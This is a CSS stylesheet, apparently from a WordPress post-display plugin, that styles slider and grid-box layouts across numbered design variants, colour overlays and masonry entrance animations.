.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content{color:#fff;}



.bdpp-gridbox-slider-wrap .bdpp-post-sub-title {line-height:normal;}



.bdpp-gridbox-slider-wrap .bdpp-post-content-overlay {z-index:1;}



.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-gridbox-slider-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



.bdpp-gridbox-slider-wrap{position:relative;}

.bdpp-gridbox-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px; left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff; margin:0; font-size:40px ;padding:2px 15px 6px 15px; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-gridbox-slider-wrap .owl-nav .owl-next:focus,

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-gridbox-slider-wrap .owl-nav .owl-next{right:1px;}

.bdpp-gridbox-slider-wrap .owl-nav .owl-prev{left:1px;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-next{left:1px; right:auto;}

.bdpp-gridbox-slider-wrap.owl-rtl .owl-nav .owl-prev{right:1px; left:auto;}

.bdpp-gridbox-slider-wrap .owl-dots{position:absolute; bottom:5px; width:100%; text-align:center;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important;  padding:0px !important; background:#555; margin:0 2px; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-gridbox-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



/***** Grid bdpp-slider-design-1 *****/

.bdpp-gridbox-slider-wrap .bdpp-post-content{line-height:normal;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon{position:absolute; top:0px; right:0px;}

.bdpp-gridbox-slider-wrap .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-gridbox-slider-wrap .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn{color:#fff; border-color:#fff;}



.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff;text-transform: uppercase;}



/***** Grid bdpp-slider-design-2 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-2 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-3*****/

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-3 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-4 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-5 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***** Grid bdpp-slider-design-6 *****/

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-gridbox-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/***************************************************************************

				  GRID BOX

**************************************************************************/

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-columns{padding:1px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg, .bdpp-post-grid-box-wrap .bdpp-post-grid-content {height: 100%;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-sub-title{margin: 5px 0 0 0 !important;}



/******Colorfull overlay class***************/

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+1) .bdpp-post-img-bg::before{background-color: rgba(233,30,99,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+2) .bdpp-post-img-bg::before{background-color: rgba(63,81,181,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+3) .bdpp-post-img-bg::before{background-color: rgba(76,175,80,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+4) .bdpp-post-img-bg::before{background-color: rgba(3,169,244,0.4)}

.bdpp-colorfull .bdpp-post-gridbox:nth-child(5n+5) .bdpp-post-img-bg::before{background-color: rgba(255,193,7,0.4)}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-main .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}



.bdpp-post-grid-box-wrap .bdpp-post-gridbox-left{margin-bottom:20px;}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right .bdpp-post-img-bg{margin-bottom:0px}

.bdpp-post-grid-box-wrap .bdpp-post-gridbox-right{padding-left:0px !important; margin-bottom:25px;}



h4.bdpp-post-title{margin-top:5px !important;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {line-height:25px;}



.bdpp-post-grid-box-wrap .bdpp-post-grid-content{position:relative;}

.bdpp-post-grid-box-wrap .bdpp-post-content-overlay {z-index:1;}



/***** Grid bdpp-design-1 *****/

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-1 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}



/***** Grid bdpp-design-2 *****/

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-grid-box-inr-wrap{font-size:0; margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-left{font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-gridbox-right {float:none !important; display:inline-block; vertical-align:top; font-size: 15px;}

.bdpp-post-grid-box-wrap.bdpp-design-2 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-3 *****/

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-4 *****/

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg{background-size: cover; background-repeat:no-repeat; background-position:center center;position: relative;overflow: hidden;-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-img-bg::before{background-color: transparent;background-image: linear-gradient(0deg, #222 0%, rgba(222,222,222,0) 70%)}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-post-sub-title{color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay .bdpp-rdmr-btn{border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-cat-link {padding: 3px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-gridbox-left .bdpp-format-icon{position:unset;}

.bdpp-post-grid-box-wrap.bdpp-design-4 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-5 *****/

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-post-gridbox{margin-bottom:35px;}

.bdpp-post-grid-box-wrap.bdpp-design-5 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/***** Grid bdpp-design-6 *****/

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-grid-box-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox{margin-bottom:35px; text-align:center;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{position: absolute;z-index: 0;left: 0;top: 0;right: 0;bottom: 0;content: '';-webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-img-bg::before{background-color: rgba(0,0,0,0.3)}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-title a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-meta span,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-cats a,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-rdmr-btn,

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-sub-title{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-post-content-overlay{position:absolute; top:50%; left:0; right:0; padding:20px; -webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; text-align:center; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top .bdpp-format-icon{position:unset; display:block;}

.bdpp-post-grid-box-wrap.bdpp-design-6 .bdpp-post-gridbox-top  .bdpp-post-meta-down .bdpp-post-cat-link{color:#fff;}



/***** Grid bdpp-design-7 *****/

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-7 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-8 *****/

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-8 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-9 *****/

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; right:0; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-9 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-10 *****/

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px; text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-col-4 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-10 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}



/***** Grid bdpp-design-11 *****/

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-11 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

/***** Grid bdpp-design-12 *****/

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay{position:absolute; bottom:0; text-align:left; left:0; right:0; padding:20px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-content-overlay .bdpp-post-title	{text-shadow: 0 1px 1px rgba(0,0,0,.4);}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cats{position: absolute; top:0; left:0; padding:20px;  text-align:left;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:11px;color: #fff !important;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon{position:absolute; bottom:0px; right:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-format-icon .bdpp-post-icon{border-radius:0px; border:0px; background:rgba(255,255,255,0.8); font-size:14px; color:#555; line-height:32px; height:30px; width:30px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-icon{color:#fff; text-align:center}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-post-meta-down .bdpp-post-cat-link{background:none; padding:0px;}

.bdpp-post-grid-box-wrap.bdpp-design-12 .bdpp-rdmr-btn{color:#fff; border-color:#fff;}

/*********************************************************

					Masonry Effects

**********************************************************/



/* Effect 2: Move Up */

.bdpp-post-masonry-wrap.bdpp-effect-2 .bdpp-post-grid{-webkit-transform: translateY(200px);  transform: translateY(200px);-webkit-animation: BdppMoveUp 0.65s ease forwards; animation: BdppMoveUp 0.65s ease forwards;}

@-webkit-keyframes BdppMoveUp {

	0% {}

	100%{ -webkit-transform: translateY(0); opacity: 1; }

}

@keyframes BdppMoveUp {

	0% {}

	100%{-webkit-transform: translateY(0); transform: translateY(0); opacity: 1; }

}



/* Effect 3: Fall Perspective */

